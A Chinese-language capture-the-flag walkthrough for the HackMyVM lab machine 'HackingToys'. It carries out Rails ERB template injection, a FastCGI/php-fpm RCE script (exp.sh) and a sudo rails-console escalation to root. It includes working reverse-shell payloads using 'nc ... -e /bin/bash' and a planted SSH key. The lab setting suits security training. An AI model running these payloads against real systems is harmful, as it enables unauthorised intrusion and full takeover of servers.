靶机下载地址:https://hackmyvm.eu/machines/machine.php?vm=HackingToys
扫描端口,开了22和3000.
nmap -sV -sC -Pn -oN port.log 192.168.56.123
...
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 e7:ce:f2:f6:5d:a7:47:5a:16:2f:90:07:07:33:4e:a9 (ECDSA)
|_ 256 09:db:b7:e8:ee:d4:52:b8:49:c3:cc:29:a5:6e:07:35 (ED25519)
3000/tcp open ssl/ppp?
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: organizationName=Internet Widgits Pty Ltd/stateOrProvinceName=Some-State/countryName=FR
| Not valid before: 2024-05-20T15:36:20
|_Not valid after: 2038-01-27T15:36:20
...
在浏览器中访问3000端口,http访问出错,使用https可以访问。
任意输入内容进行搜索,会报错。但是url中message参数的内容会显示在网页上。
如果地址出错,会进入错误页面,提示这个网站是用rails架构构建的。
这里尝试了多次后,发现message参数存在SSTI漏洞。可以使用常见的SSTI测试语句进行测试,显示7*7参与了运算。
https://192.168.56.123:3000/search?query=77&message=<%25= 7*7 %25>
接下来就是取得shell。
https://192.168.56.123:3000/search?query=77&message=%3C%25=%20IO.popen(%27nc%20192.168.56.101%201234%20-e%20/bin/bash%27).readlines()%20%25%3E└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.123] 40816
id
uid=1000(lidia) gid=1000(lidia) groups=1000(lidia),100(users),1002(rvm)上传id_rsa.pub至lidia的.ssh目录下并改为authorized_keys,就可以通过ssh直接进行连接了。
查看靶机端口:
lidia@hacktoys:~$ ss -ntulp
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:9000 0.0.0.0:*
tcp LISTEN 0 511 127.0.0.1:80 0.0.0.0:*
tcp LISTEN 0 1024 0.0.0.0:3000 0.0.0.0:* users:(("ruby",pid=491,fd=7))
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 128 [::]:22 [::]:* 由于靶机上没有socat,所以使用ssh将9000端口映射到本地。
└─$ ssh -L 9000:127.0.0.1:9000 lidia@192.168.56.123 扫描9000端口的服务,可能是cslistener。
└─$ nmap -sV -sC -Pn -p 9000 127.0.0.1
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-07 10:04 CST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.00010s latency).
PORT STATE SERVICE VERSION
9000/tcp open cslistener? 在网上搜索,9000端口可能存在基于fastcgi协议的rce漏洞,且dodi用户确实运行了php-fpm服务。
lidia@hacktoys:~$ ps aux|grep php
root 505 0.0 0.7 204508 22300 ? Ss 15:38 0:01 php-fpm: master process (/etc/php/8.2/fpm/php-fpm.conf)
dodi 547 0.0 0.4 204996 12860 ? S 15:38 0:00 php-fpm: pool www
dodi 548 0.0 0.4 204996 14676 ? S 15:38 0:00 php-fpm: pool www漏洞的利用参考下面的网页https://exploit-notes.hdks.org/exploit/network/fastcgi-pentesting/。
建立exp.sh,代码如下,保存后运行。
#!/bin/bash
PAYLOAD="<?php echo '<!--'; system('nc 192.168.56.101 1234 -e /bin/bash'); echo '-->';"
FILENAMES="/tmp/index.php" # Exisiting file path
HOST=$1
B64=$(echo "$PAYLOAD"|base64)
for FN in $FILENAMES; do
OUTPUT=$(mktemp)
env -i \
PHP_VALUE="allow_url_include=1"$'\n'"allow_url_fopen=1"$'\n'"auto_prepend_file='data://text/plain\;base64,$B64'" \
SCRIPT_FILENAME=$FN SCRIPT_NAME=$FN REQUEST_METHOD=POST \
cgi-fcgi -bind -connect $HOST:9000 &> $OUTPUT
cat $OUTPUT
done顺利得到了dido的shell。
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.123] 43170
id
uid=1001(dodi) gid=1001(dodi) groups=1001(dodi),100(users)同lidia一样,得到dodi的ssh连接。下面看如何提权。
dodi@hacktoys:~$ sudo -l
Matching Defaults entries for dodi on hacktoys:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User dodi may run the following commands on hacktoys:
(ALL : ALL) NOPASSWD: /usr/local/bin/rvm_rails.sh这里是关于rails的命令行使用,首先使用new exp,新建一个名为exp的rails项目。
dodi@hacktoys:~$ sudo /usr/local/bin/rvm_rails.sh new exp
create
create README.md
create Rakefile
create .ruby-version
create config.ru
...进入exp目录,运行console,进入命令行模式。
dodi@hacktoys:~$ cd exp
dodi@hacktoys:~/exp$ sudo /usr/local/bin/rvm_rails.sh console
Loading development environment (Rails 7.1.3.3)
3.1.0 :001 >
...运行help,看看有哪些能执行的命令,其中有一条irb_load,说明可以读取ruby文件。
from /usr/local/rvm/gems/ruby-3.1.0/gems/irb-1.13.1/lib/irb.rb:1041:in `block in eval_input'
Help
help List all available commands. Use `help <command>` to get information about a specific command.
IRB
context Displays current configuration.
exit Exit the current irb session.
exit! Exit the current process.
irb_load Load a Ruby file.
...在/tmp目录下新建code.rb,内容非常简单:
exec "/bin/sh"在rails命令行中运行irb_load,读取这个文件,成功得到root。
3.1.0 :003 > irb_load "/tmp/code.rb"
3.1.0 :003 > exec "/bin/sh"
# id
uid=0(root) gid=0(root) groups=0(root),1002(rvm)
# 